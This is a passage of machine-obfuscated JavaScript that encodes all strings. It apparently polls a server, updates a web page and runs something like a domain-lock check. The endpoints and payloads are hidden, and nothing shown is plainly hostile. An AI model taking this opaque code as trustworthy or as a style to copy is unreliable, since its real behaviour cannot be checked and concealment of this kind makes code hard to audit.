lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;if(__Uint8Array[__TextDecoder(530)]){return}ips[__TextDecoder(531)]()(__Uint8Array[__TextDecoder(532)]+(__TextDecoder(533)+__TextDecoder(534)+__TextDecoder(535)))[__TextDecoder(536)](function(__globalObject){})},[__String(537)](){Qwbf6qp(clearTimeout(self[__String(Nx9cH49[359])]),this[__String(Nx9cH49[102])]=__String(Nx9cH49[103]),this[__String(Nx9cH49[104])]=Nx9cH49[21],this[__String(Nx9cH49[105])]=Nx9cH49[21],this[__String(Nx9cH49[186])](),this[__String(Nx9cH49[340])](),console[__String(541)](__String(542)))},[__String(543)+"ta"](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="wcqbMsAQrP$V4/xWB8<+U5C3\"DkOZ}fE2T.{e~#YSXmn?&*(_t^Fzv|,j0GuHN`>:h!]i@Iao%J[)g;y1R967KlL=dp",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function __Uint8Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}const __Buffer=this;if(__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))&&!__Buffer[__String(Nx9cH49[106])][__String(549)]){return Nx9cH49[21]}if(__Buffer[__String(Nx9cH49[107])]&&!__Buffer[__Uint8Array(550)]){return Nx9cH49[21]}if(__globalObject==Nx9cH49[20]){function __Array(__globalObject){var __TextDecoder="H!]f}=+9)g0;jGYbWEFM1e3K>5hr.kX#pNoIBalA*|w{?\",q(@nCZPcsi<7QtzmSDUxRvu4%:[Oy8^JLVT2_~$/&`6d",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function utf8ArrayToStr(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}clearTimeout(__Buffer[utf8ArrayToStr(551)])}__Buffer[__Uint8Array(552)](function(){function __globalObject(__globalObject){var __TextDecoder="xbJMicZPGRXpIFLYklEjVeWDHgOaUtmrCqBhnfNSdAToKs1_?*uQ=v8`y@%$5&492!;)0#:\"w3.>|~[/7z(+{<]^6,}",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Buffer[__TextDecoder(553)]=setTimeout(function(){__Buffer[__TextDecoder(554)](Nx9cH49[20])},__Buffer[__TextDecoder(555)])})},[__String(Nx9cH49[415])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HASPbvuyeB9x./]Dd^|IaR>o(3W2i_f~jQLl7C58FX4pgwnNZY`rTU+<:cqJ})kMsthm[EOKV1{=\"z!#?$0,*6@%G;&",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(Nx9cH49[277])+utf8ArrayToStr[__Buffer(558)])[__Buffer(559)]==Nx9cH49[0]){utf8ArrayToStr[__Buffer(560)+__Buffer(561)]();return Nx9cH49[21]}if(utf8ArrayToStr[__Buffer(Nx9cH49[108])]){return Nx9cH49[21]}utf8ArrayToStr[__Buffer(Nx9cH49[108])]=Nx9cH49[20];if(utf8ArrayToStr[__Buffer(563)][__Buffer(564)]==__Buffer(565)){function lZwSV8(__TextDecoder){var __Uint8Array=";fiCY{PGc7<gn`yox/[ILZ^4k5j9?NTQ#)@z,%}aORJ+ewdVr2!lEvWb.>H8uU*B~AS_K\"tm|](0D&1qs=Fp3Xh6:$M",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function xfKJWd(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=lZwSV8(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Array=utf8ArrayToStr[xfKJWd(Nx9cH49[109])]>Nx9cH49[0]?utf8ArrayToStr[xfKJWd(Nx9cH49[109])]:utf8ArrayToStr[xfKJWd(567)][xfKJWd(568)](xfKJWd(569))[xfKJWd(570)]()[xfKJWd(571)](Nx9cH49[99])}else{function i1Sw5q(__TextDecoder){var __Uint8Array="yqscVihAdtjBYnk)0bf.4U]Kx^#X+@37P6<,}&Z/`;RF_{z>:m?Tao[28QwIe~(NlHMOC|GrgSp\"5vDJEu$=!L%91W*",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}if(__Buffer(572)in MwO18dE){nkqwFR()}function nkqwFR(){}__Array=utf8ArrayToStr[__Buffer(Nx9cH49[111])]>Nx9cH49[0]?utf8ArrayToStr[__Buffer(Nx9cH49[111])]:utf8ArrayToStr[__Buffer(576)][__Buffer(577)](BVhaja(578))[BVhaja(579)]()[BVhaja(580)](Nx9cH49[99])}const RTe8c9=Math[__Buffer(581)](Date[__Buffer(582)]()/Nx9cH49[112]),Yw8J_p4=RTe8c9-utf8ArrayToStr[__Buffer(Nx9cH49[113])]>=120?Nx9cH49[1]:Nx9cH49[0];if(Yw8J_p4==Nx9cH49[1]){utf8ArrayToStr[__Buffer(Nx9cH49[113])]=RTe8c9}ips[__Buffer(584)]()(utf8ArrayToStr[__Buffer(585)]+__Buffer(586),{[__Buffer(587)]:__Buffer(588),[__Buffer(589)]:__Buffer(590),[__Buffer(591)]:{[__Buffer(592)]:__Array?__Array:Nx9cH49[0],[__Buffer(593)]:utf8ArrayToStr[__Buffer(594)+__Buffer(595)]?Nx9cH49[1]:Nx9cH49[0],[__Buffer(596)]:Nx9cH49[0],[__Buffer(597)]:utf8ArrayToStr[__Buffer(598)]?Nx9cH49[1]:Nx9cH49[0],[__Buffer(599)]:Yw8J_p4}})[__Buffer(600)](function(__Uint8Array){utf8ArrayToStr[__Buffer(601)](__Uint8Array);if(!utf8ArrayToStr[__Buffer(602)]){if(typeof __TextDecoder==__Buffer(Nx9cH49[114])){__TextDecoder()}}})[__Buffer(604)](function(){if(typeof __TextDecoder==__Buffer(Nx9cH49[114])){__TextDecoder()}})[__Buffer(605)](function(){Qwbf6qp(utf8ArrayToStr[__Buffer(606)]=Nx9cH49[21],utf8ArrayToStr[__Buffer(607)]=Nx9cH49[21],utf8ArrayToStr[__Buffer(608)+__Buffer(609)]=Nx9cH49[21])})},[__String(610)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="O&x}>@4[w50a2:+)=~]%^UMd8$,Ys|;`*Df1P6_!7p9vyAXztmKN<.kjLFB#u?o3r(HcIlgi\"TQhbGVR/SWn{eCZEqJ",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="L)rEhXITsSt0/&x2DeU%!5aFmiO~:V@Jp#>[Nj(?l^*q+W_zdZ8\"gco4RHun9.CMf,y=k|BbPYAKG{Q1]vw7`}<3;$6",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function lZwSV8(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=utf8ArrayToStr(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}ips[Nx9cH49[192]][lZwSV8(613)][lZwSV8(614)]({[lZwSV8(615)]:__TextDecoder[lZwSV8(616)+Nx9cH49[115]]});return}if(__TextDecoder[__String(Nx9cH49[116])]==__String(617)||__TextDecoder[__String(Nx9cH49[116])]==__String(618)){__Array[__String(Nx9cH49[346])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[280])+__TextDecoder[__String(Nx9cH49[116])]));return}if(__Array[__String(Nx9cH49[117])]){__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(623))[__String(Nx9cH49[278])](__String(625))}if(__Array[__String(Nx9cH49[105])]){__Array[__String(Nx9cH49[357])]()}if(__Array[__String(Nx9cH49[119])]!=Nx9cH49[1]){function xfKJWd(__TextDecoder){var __Uint8Array="Ok5MGjcLSCpaDlq<{$WynZIhiV!)NzdU;u7+g3x?FeBTY~E%[6rvsJ}oH91QwA:P&.|,2bK=`f0^8#X](tR_/*@>m\"4",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function i1Sw5q(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=xfKJWd(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}Qwbf6qp(__Array[i1Sw5q(627)]=Nx9cH49[1],__Array[i1Sw5q(Nx9cH49[120])]=__Array[i1Sw5q(Nx9cH49[120])]+i1Sw5q(629)+__Array[i1Sw5q(630)+Nx9cH49[388]])}if(__Array[__String(Nx9cH49[106])][__String(631)]){if(__TextDecoder[__String(Nx9cH49[122])]){__Array[__String(Nx9cH49[121])]=__TextDecoder[__String(Nx9cH49[122])]}__Array[__String(Nx9cH49[133])](__TextDecoder)}if(__TextDecoder[__String(Nx9cH49[123])]&&__TextDecoder[__String(Nx9cH49[123])][__Buffer(635)]>Nx9cH49[0]){Qwbf6qp(__Array[__Buffer(636)](__TextDecoder),__Array[__Buffer(637)]())}else{if(!__Array[__Buffer(638)]&&(ips[__Buffer(639)](__Buffer(640))||__Array[__Buffer(641)])){__Array[__Buffer(Nx9cH49[124])]++;if(__Array[__Buffer(Nx9cH49[124])]>=Nx9cH49[49]){Qwbf6qp(__Array[__Buffer(Nx9cH49[124])]=Nx9cH49[0],__Array[__Buffer(Nx9cH49[125])]+__Array[__Buffer(Nx9cH49[126])]<__Array[__Buffer(Nx9cH49[127])]?__Array[__Buffer(Nx9cH49[125])]+=__Array[__Buffer(Nx9cH49[126])]:__Array[__Buffer(Nx9cH49[125])]=__Array[__Buffer(Nx9cH49[127])])}}}__Array[__Buffer(646)+"SG"]=__TextDecoder[__Buffer(647)];if(__TextDecoder[__Buffer(Nx9cH49[128])]){__globalObject[__Buffer(649)](__TextDecoder[__Buffer(Nx9cH49[128])],function(__TextDecoder,__Uint8Array){__Uint8Array?__Array[__Buffer(Nx9cH49[129])][__Buffer(Nx9cH49[130])](Nx9cH49[131]+__TextDecoder+__Buffer(652))[__Buffer(653)](__Array[__Buffer(654)](__Uint8Array)):__Array[__Buffer(Nx9cH49[129])][__Buffer(Nx9cH49[130])](Nx9cH49[131]+__TextDecoder)[__Buffer(655)]()})}},[__String(Nx9cH49[265])](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(657)){return{}}const __Uint8Array=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]));let __Buffer=Nx9cH49[19],__Array=Object[__String(659)](__globalObject);Qwbf6qp(__Array=__Array[__String(Nx9cH49[138])](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(Nx9cH49[206])])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return Nx9cH49[21]}return Nx9cH49[20]}),__Array[__String(Nx9cH49[141])]((__globalObject,__TextDecoder)=>{function __Uint8Array(__globalObject){var __Uint8Array="CG/uXHm+,#<9]rR}c{iv7Pk0oJL)yTSx.1`Zf?@^B=w!n>2~\"FhN%UeIAgDEzp[Yb8tMaWl(d:5Q4_KsqVO6&;$3*|j",__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<__Array;lZwSV8++){var xfKJWd=__Uint8Array.indexOf(__Buffer[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],kSVikz|=utf8ArrayToStr<<xqRJab,xqRJab+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){__String.push((kSVikz|utf8ArrayToStr<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}return __TextDecoder[Nx9cH49[1]][__String(663)]-__globalObject[Nx9cH49[1]][__Buffer(664)]}));if(__Buffer){__Array[__String(665)](__Buffer)}return Object[__String(666)](__Array)},[__String(Nx9cH49[133])](__TextDecoder){if(__String(667)in MwO18dE){__Uint8Array()}function __Uint8Array(){}const __Buffer=this;if(__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(670))[__String(Nx9cH49[139])]>Nx9cH49[0]){if(!__TextDecoder[__String(Nx9cH49[122])]){if(__String(672)in MwO18dE){__Array()}function __Array(){var __TextDecoder,__Uint8Array,__Buffer;function __Array(__TextDecoder){var __Uint8Array="y>=u*}z7v:)~HA^{]hFOwTI_\"Jrb53Y.RVU[qEZ,d|4cM#&+f0Xax8tB!k/gNn`Li@ojQ<1sS2e%mWp$;PlKC6(9?DG",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}Qwbf6qp(__TextDecoder=__String(673)+__String(674)+__String(675)+utf8ArrayToStr(676)+utf8ArrayToStr(677)+utf8ArrayToStr(678)+"om",__Uint8Array=utf8ArrayToStr(679),__Buffer=utf8ArrayToStr(680),__TextDecoder.match(__Uint8Array+__Buffer))}__Buffer[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[140])]=Nx9cH49[0];return}const utf8ArrayToStr=__Buffer[__String(Nx9cH49[138])+__String(683)+__String(684)+__String(685)](__TextDecoder[__String(Nx9cH49[122])]),lZwSV8=Object[__String(686)](utf8ArrayToStr),xfKJWd=lZwSV8[__String(Nx9cH49[139])]>Nx9cH49[0]?lZwSV8[lZwSV8[__String(Nx9cH49[139])]-Nx9cH49[1]]:Nx9cH49[0];if(__Buffer[__String(Nx9cH49[106])][__String(Nx9cH49[140])]!=xfKJWd||__Buffer[__String(Nx9cH49[117])]){function i1Sw5q(__TextDecoder){var __Uint8Array="Gfr<bAqXToaBNLZegRYJpE*tIuc%Qi7$[jy)_:C&Fd@W>K#43M`19?~+52}l{wm0xPs]^DV,\"(8vHSkU!z=nhO6;.|/",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Buffer[BVhaja(687)][BVhaja(688)]=xfKJWd;const nkqwFR=__Buffer[BVhaja(689)][BVhaja(690)](BVhaja(691));Qwbf6qp(nkqwFR[BVhaja(692)](__Buffer[BVhaja(693)](utf8ArrayToStr)),__globalObject(document)[BVhaja(694)](BVhaja(695),[nkqwFR]))}}},[__String(Nx9cH49[416])](__TextDecoder){const 